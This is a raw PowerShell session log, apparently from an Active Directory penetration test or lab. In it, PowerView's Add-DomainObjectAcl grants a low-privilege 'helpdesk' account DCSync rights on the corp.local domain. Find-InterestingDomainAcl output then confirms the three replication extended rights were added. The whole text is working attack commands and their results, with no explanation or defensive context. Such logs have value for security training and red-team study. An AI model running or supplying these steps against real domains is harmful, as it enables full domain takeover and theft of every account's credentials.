 PS C:\Users\helpdesk> Add-DomainObjectAcl -PrincipalIdentity helpdesk -Rights DCSync
PS C:\Users\helpdesk> Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "helpdesk"}
ObjectDN : DC=corp,DC=local
AceQualifier : AccessAllowed
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes-In-Filtered-Set
AceFlags : None
AceType : AccessAllowedObject
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-215661434-1612251739-1347967906-1110
IdentityReferenceName : helpdesk
IdentityReferenceDomain : corp.local
IdentityReferenceDN : CN=helpdesk,CN=Users,DC=corp,DC=local
IdentityReferenceClass : user
ObjectDN : DC=corp,DC=local
AceQualifier : AccessAllowed
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes
AceFlags : None
AceType : AccessAllowedObject
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-215661434-1612251739-1347967906-1110
IdentityReferenceName : helpdesk
IdentityReferenceDomain : corp.local
IdentityReferenceDN : CN=helpdesk,CN=Users,DC=corp,DC=local
IdentityReferenceClass : user
ObjectDN : DC=corp,DC=local
AceQualifier : AccessAllowed
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes-All
AceFlags : None
AceType : AccessAllowedObject
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-215661434-1612251739-1347967906-1110
IdentityReferenceName : helpdesk
IdentityReferenceDomain : corp.local
IdentityReferenceDN : CN=helpdesk,CN=Users,DC=corp,DC=local
IdentityReferenceClass : user